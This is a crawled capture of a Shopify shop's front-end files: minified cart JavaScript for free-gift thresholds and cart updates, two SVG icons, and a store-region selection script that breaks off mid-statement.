if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid2||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)(resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0||resp.items[i].properties.hasOwnProperty("_freeproduct"))&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!1);for(var isreload=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&resp.items[i].line_price!=0&&(isreload=!0);if(console.log("addproduct = "+isreload),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:["cart-drawer","cart-icon-bubble"],sections_url:window.location.pathname});var this32=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state2=>{addnewproduct(isreload)}).catch(()=>{addnewproduct(isreload)}).finally(()=>{})}else addnewproduct(isreload);else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:sectiontorender,sections_url:window.location.pathname});fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state2=>{loadData(state2)}).catch(()=>{}).finally(()=>{})}else if(resp.total_price==0){const body=JSON.stringify({sections:sectiontorender,sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body}).then(response=>response.text()).then(state2=>{loadData(state2)}).catch(()=>{})}else loadData(state);function addnewproduct(isreload2){console.log("tst"+isreload2);var variantId=Number(addvarid);const body=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:sectiontorender,sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body}).then(response=>response.text()).then(state2=>{console.log(isreload2+" test"),isreload2==!0&&window.location.reload(),loadData(state2)}).catch(()=>{})}})}function loadData(state2){const parsedState=JSON.parse(state2),quantityElement=document.getElementById(`Quantity-${line}`)||document.getElementById(`Drawer-quantity-${line}`),items=document.querySelectorAll(".cart-item");if(console.log(parsedState.errors),parsedState.errors){this3.updateLiveRegions(line,parsedState.errors);return}$("body").data("template")=="cart"&&window.location.reload(),this3.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-items");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),this3.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this3.getSectionInnerHTML(parsedState.sections[section.section],section.selector)});const updatedValue=parsedState.items[line-1]?parsedState.items[line-1].quantity:void 0;let message="";items.length===parsedState.items.length&&updatedValue!==parseInt(quantityElement.value)&&(typeof updatedValue>"u"?message=window.cartStrings.error:message=window.cartStrings.quantityError.replace("[quantity]",updatedValue)),this3.updateLiveRegions(line,message),this3.updateYouMayLike(),console.log(message);var qtyitemcart=$(".totalcartcount").data("totalqtycart");$(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").addClass("quantityincrease");const lineItem=document.getElementById(`CartItem-${line}`)||document.getElementById(`CartDrawer-Item-${line}`);lineItem&&lineItem.querySelector(`[name="${name}"]`)?cartDrawerWrapper?trapFocus(cartDrawerWrapper,lineItem.querySelector(`[name="${name}"]`)):lineItem.querySelector(`[name="${name}"]`).focus():parsedState.item_count===0&&cartDrawerWrapper?trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")):document.querySelector(".cart-item")&&cartDrawerWrapper&&trapFocus(cartDrawerWrapper,document.querySelector(".cart-item__name"));var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))}),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"}),this3.disableLoading(line)}}connectedCallback(){this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,event=>{event.source!=="cart-items"&&this.onCartUpdate()})}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}onChange(event){console.log("change"),this.updateQuantity(event.target.dataset.index,event.target.value,document.activeElement.getAttribute("name"))}onCartUpdate(){fetch("/cart?section_id=main-cart-items").then(response=>response.text()).then(responseText=>{const sourceQty=new DOMParser().parseFromString(responseText,"text/html").querySelector("cart-items");this.innerHTML=sourceQty.innerHTML}).catch(e=>{console.error(e)})}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"total-price-container-cart",section:document.getElementById("main-cart-items").dataset.id,selector:".js-content-total"}]}updateQuantity(line2,quantity,name2,bundlekey){this.enableLoading(line2);var body=JSON.stringify({line:line2,quantity,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});bundlekey&&(body=JSON.stringify({id:bundlekey,quantity,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname}));var this3=this;fetch(`${routes.cart_change_url}`,{...fetchConfig(),body}).then(response=>response.text()).then(state2=>{var this2=this,discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").data("pid"),pid2=$(".discount-wrapper-shop .step-2-product").data("pid"),pid3=$(".discount-wrapper-shop .step-3-product").data("pid"),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg"),fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!1);if(console.log("addproduct = "+addproduct),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this32=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state3=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else addnewproduct();else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this32=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state3=>{loadData(state3)}).catch(()=>{}).finally(()=>{})}else if(resp.total_price==0){const body2=JSON.stringify({sections:["cart-drawer","cart-icon-bubble"],sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body:body2}).then(response=>response.text()).then(state3=>{loadData(state3)}).catch(()=>{})}else loadData(state2);function addnewproduct(){var variantId=Number(addvarid);const body2=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:["cart-drawer","cart-icon-bubble"],sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body:body2}).then(response=>response.text()).then(state3=>{loadData(state3)}).catch(()=>{})}})}else loadData(state2);function loadData(state3){const parsedState=JSON.parse(state3),quantityElement=document.getElementById(`Quantity-${line2}`)||document.getElementById(`Drawer-quantity-${line2}`),items=document.querySelectorAll(".cart-item");if(console.log(parsedState.errors),parsedState.errors){this3.updateLiveRegions(line2,parsedState.errors);return}$("body").data("template")=="cart"&&window.location.reload(),this3.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-items");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),this3.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this3.getSectionInnerHTML(parsedState.sections[section.section],section.selector)});const updatedValue=parsedState.items[line2-1]?parsedState.items[line2-1].quantity:void 0;let message="";items.length===parsedState.items.length&&updatedValue!==parseInt(quantityElement.value)&&(typeof updatedValue>"u"?message=window.cartStrings.error:message=window.cartStrings.quantityError.replace("[quantity]",updatedValue)),this3.updateLiveRegions(line2,message),this3.updateYouMayLike(),console.log(message);var qtyitemcart=$(".totalcartcount").data("totalqtycart");$(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").addClass("quantityincrease");const lineItem=document.getElementById(`CartItem-${line2}`)||document.getElementById(`CartDrawer-Item-${line2}`);lineItem&&lineItem.querySelector(`[name="${name2}"]`)?cartDrawerWrapper?trapFocus(cartDrawerWrapper,lineItem.querySelector(`[name="${name2}"]`)):lineItem.querySelector(`[name="${name2}"]`).focus():parsedState.item_count===0&&cartDrawerWrapper?trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")):document.querySelector(".cart-item")&&cartDrawerWrapper&&trapFocus(cartDrawerWrapper,document.querySelector(".cart-item__name"));var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))}),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"}),this3.disableLoading(line2)}}).catch(()=>{this.querySelectorAll(".loading-overlay").forEach(overlay=>overlay.classList.add("hidden"));const errors=document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors");errors.textContent=window.cartStrings.error}).finally(()=>{})}updateYouMayLike(){$(".showmorecartpill").unbind().click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cart_custom_variants_pills").unbind().click(function(){$(this).parents(".custom_card_recommendation").find(".select-error").remove();var thisto=$(this),sel_var=$(this).attr("data-varimage");console.log("cartdrawerselvar=="+sel_var),$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawervarname=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cartsizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawerselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})});var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))})}updateLiveRegions(line2,message){const lineItemError=document.getElementById(`Line-item-error-${line2}`)||document.getElementById(`CartDrawer-LineItemError-${line2}`);lineItemError&&(lineItemError.querySelector(".cart-item__error-text").innerHTML=message),this.lineItemStatusElement.setAttribute("aria-hidden",!0);const cartStatus=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");cartStatus.setAttribute("aria-hidden",!1),setTimeout(()=>{cartStatus.setAttribute("aria-hidden",!0)},1e3)}getSectionInnerHTML(html,selector){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}enableLoading(line2){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line2} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line2} .loading-overlay`);[...cartItemElements,...cartDrawerItemElements].forEach(overlay=>overlay.classList.remove("hidden")),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(line2){var qtyitemcart=$(".totalcartcount").data("totalqtycart");console.log("qtyitemcart=="+qtyitemcart),qtyitemcart==0?($(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").removeClass("quantityincrease")):($(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").addClass("quantityincrease")),(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line2} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line2} .loading-overlay`);cartItemElements.forEach(overlay=>overlay.classList.add("hidden")),cartDrawerItemElements.forEach(overlay=>overlay.classList.add("hidden"))}}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(event=>{const body=JSON.stringify({note:event.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body})},ON_CHANGE_DEBOUNCE_TIMER))}});
//# sourceMappingURL=/cdn/shop/t/30/assets/cart.js.map?v=87500355611973046641700158910


--- FILE ---
content_type: image/svg+xml
request_url: https://bhumiorganic.com/cdn/shop/files/environmental_freinly_svg.svg?v=1698540962
body_size: 84
content:
<svg width="67" height="67" viewBox="0 0 67 67" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.36504 48.9641C2.69637 37.9804 4.11292 23.4881 13.5929 13.9862C24.7509 2.84997 42.8174 2.84997 53.9537 13.9862" stroke="#212121" stroke-miterlimit="10"/>
<path d="M54.4328 8.05762V14.4648H48.0039" stroke="#212121" stroke-miterlimit="10"/>
<path d="M57.9851 19.2153C64.6537 30.199 63.2591 44.7131 53.7572 54.1932C42.6209 65.3294 24.5546 65.3294 13.3965 54.1932" stroke="#212121" stroke-miterlimit="10"/>
<path d="M12.9375 60.144V53.7151H19.3446" stroke="#212121" stroke-miterlimit="10"/>
<path d="M17.668 43.9948C18.6705 42.9487 20.0651 41.5757 21.0894 40.5078C20.1087 39.5489 19.0626 38.5464 17.973 37.4786C19.0626 36.4543 19.9343 35.4954 21.0241 34.4711C19.869 33.2507 19.0626 32.1829 18.1255 31.2022C19.0626 30.1343 20.1087 29.0883 20.9805 28.1076C20.0869 27.1922 18.9973 26.168 17.9513 25.1219L22.5931 20.698" stroke="#212121" stroke-miterlimit="10"/>
<path d="M43.1223 49.8158C42.2289 48.9876 40.6379 47.484 39.5483 46.4815L36.5408 49.6414C35.4947 48.4645 34.5358 47.5929 33.5333 46.4815C32.2911 47.68 31.3323 48.5083 30.2644 49.4235C29.1965 48.4645 28.1287 47.3532 27.1044 46.4378C26.1673 47.3314 25.143 48.4645 24.0534 49.4888C22.5932 48.0724 21.7652 47.1788 20.2832 45.7188" stroke="#212121" stroke-miterlimit="10"/>
<path d="M48.4597 25.0796C47.4354 26.1039 46.3894 27.1063 45.4522 28.0435C46.3894 29.0895 47.3701 30.1356 48.329 31.2034C47.4136 32.1623 46.52 33.2302 45.4087 34.407C46.4983 35.4095 47.4354 36.3902 48.4597 37.349C47.3265 38.4606 46.3894 39.463 45.4304 40.422C46.4765 41.5334 47.3918 42.5576 48.3943 43.6254C46.9995 44.9767 46.0843 45.8701 44.6895 47.2213" stroke="#212121" stroke-miterlimit="10"/>
<path d="M24.3145 19.0869C25.3605 20.0458 26.363 21.0918 27.3219 21.9854C28.2807 21.0483 29.2832 19.9805 30.2639 19.0215C31.3754 20.0894 32.3997 20.9612 33.4893 21.9854C34.5136 20.983 35.516 20.1111 36.6274 18.9998C37.5864 20.024 38.5671 20.8957 39.5696 21.9637C40.7464 20.8521 41.7925 20.0458 42.8821 19.0215L46.9574 23.4892" stroke="#212121" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bhumiorganic.com/cdn/shop/files/Group_3155.svg?v=1698540961
body_size: -278
content:
<svg width="42" height="38" viewBox="0 0 42 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M41.3243 2.12007H30.2756V0.5H29.2066V2.12007H21.4159V0.5H20.3469V2.12007H12.5562V0.5H11.4872V2.12007H0.438477V37.8838H41.3243V2.12007ZM40.2553 36.818H1.50751V12.1333H40.2553V36.818ZM40.2553 11.0674H1.50751V3.1859H11.4872V7.02219H12.5562V3.1859H20.3469V7.02219H21.4159V3.1859H29.2066V7.02219H30.2756V3.1859H40.2553V11.0674Z" fill="#212121"/>
<path d="M11.6192 23.8003H8.41211V24.8661H11.6192V23.8003Z" fill="#212121"/>
<path d="M33.1837 23.8003H29.9766V24.8661H33.1837V23.8003Z" fill="#212121"/>
<path d="M19.1565 23.8003H15.3877V24.8661H19.1565V23.8003Z" fill="#212121"/>
<path d="M19.1565 28.5H15.3877V29.5658H19.1565V28.5Z" fill="#212121"/>
<path d="M26.1319 23.8003H22.9248V24.8661H26.1319V23.8003Z" fill="#212121"/>
<path d="M26.1319 28.5H22.9248V29.5658H26.1319V28.5Z" fill="#212121"/>
<path d="M11.6192 19.2705H8.41211V20.3363H11.6192V19.2705Z" fill="#212121"/>
<path d="M33.1837 19.2705H29.9766V20.3363H33.1837V19.2705Z" fill="#212121"/>
<path d="M26.1319 19.2705H22.9248V20.3363H26.1319V19.2705Z" fill="#212121"/>
<path d="M11.6192 28.5H8.41211V29.5658H11.6192V28.5Z" fill="#212121"/>
<path d="M33.1837 28.5H29.9766V29.5658H33.1837V28.5Z" fill="#212121"/>
<path d="M17.2716 21.6065C18.2691 21.6065 19.0803 20.7975 19.0803 19.8033C19.0803 18.809 18.2691 18 17.2716 18C16.2741 18 15.4629 18.809 15.4629 19.8033C15.4629 20.7975 16.2741 21.6065 17.2716 21.6065ZM17.2716 19.0658C17.6793 19.0658 18.0112 19.3966 18.0112 19.8033C18.0112 20.21 17.6793 20.5407 17.2716 20.5407C16.8639 20.5407 16.5319 20.21 16.5319 19.8033C16.5319 19.3966 16.8639 19.0658 17.2716 19.0658Z" fill="#212121"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/store-selection-popup-mobile.js?v=116025352788529646631754307174
body_size: 492
content:
var selectioCtrl=document.querySelector(".store-selection-ctrl-mobile"),selectionList=document.querySelector(".store-selecetion-popup-mobile .store-selection-list-country"),selectionListItems=document.querySelectorAll(".store-selecetion-popup-mobile .store-selection-list-item-mobile"),storeName=document.querySelector("#store--name-country"),storeCurrency=document.querySelector(".store-currency"),storeSelectionButton=document.querySelector(".store-selecetion-popup-mobile .store-selection-popup--button"),storeURL="self",visitingFrom="AUS",visitingCur="AUD",visitingflag="";modalClose=document.querySelector(".store-selecetion-popup-mobile .store-selection-popup--close"),flagClass="";var storeChecked=localStorage.getItem("storeChecked"),urlParam=location.search.indexOf("redirectFrom");if((storeChecked||urlParam!=-1)&&(document.querySelector(".store-selecetion-popup-mobile").style.display="none"),urlParam!=-1){var queryString=window.location.search,urlParams=new URLSearchParams(queryString);let store=urlParams.get("redirectFrom");store=store.replace("%20",""),localStorage.setItem("visitingFrom",store),localStorage.setItem("storeChecked","true")}function rebuildSelectionList(current){selectionListItems.forEach(function(el){current==el?el.style.display="none":el.style.display="block"})}function showVisitingFromMobile(){var text=localStorage.getItem("visitingFrom");if(text!=null)switch(document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.remove(el.classList.item(1))}),text){case"Australia":document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.add("au")}),document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.innerText="AUS"}),document.querySelectorAll(".store-country").forEach(function(el){el.classList.add("au")}),document.querySelectorAll(".store-country").forEach(function(el){el.innerText="Australia"}),$(".countrynameselect").html("Australia"),storeSelectionButton.innerText="Go to New Zealand",$(".store-selection-list-item-mobile.au").hide(),visitingCur="AUD",visitingflag="aud";break;case"United Kingdom":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("gbp")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="UK"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("gbp")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="United Kingdom"}),$(".store-selection-list-item-mobile.gbp").hide(),visitingCur="GBP",$(".countrynameselect").html("United Kingdom");break;case"New Zealand":document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.add("nz")}),document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.innerText="NZ"}),document.querySelectorAll(".store-country").forEach(function(el){el.classList.add("nz")}),document.querySelectorAll(".store-country").forEach(function(el){el.innerText="New Zealand"}),$(".store-selection-list-item-mobile.nz").hide(),storeSelectionButton.innerText="Go to New Zealand",visitingCur="NZD",visitingflag="nzd",$(".countrynameselect").html("New Zealand");break;case"International":document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.add("int")}),document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.innerText="INT"}),document.querySelectorAll(".store-country").forEach(function(el){el.classList.add("int")}),document.querySelectorAll(".store-country").forEach(function(el){el.innerText="International"}),$(".store-selection-list-item-mobile.int").hide(),visitingCur="USD",visitingflag="int",storeSelectionButton.innerText="Go to International",$(".countrynameselect").html("International");break;case"United States":document.querySelectorAll(".visiting-from--text .current-country").forEach(function(el){el.classList.add("usd")}),document.querySelectorAll(".visiting-from--text 